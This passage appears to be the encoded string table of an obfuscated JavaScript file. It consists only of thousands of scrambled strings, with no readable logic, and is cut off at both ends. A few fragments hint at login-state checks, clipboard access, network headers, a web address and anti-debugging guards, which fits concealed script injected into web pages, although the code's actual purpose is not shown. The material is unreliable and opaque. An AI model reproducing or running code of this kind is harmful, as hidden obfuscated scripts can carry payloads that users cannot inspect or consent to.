0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2Xo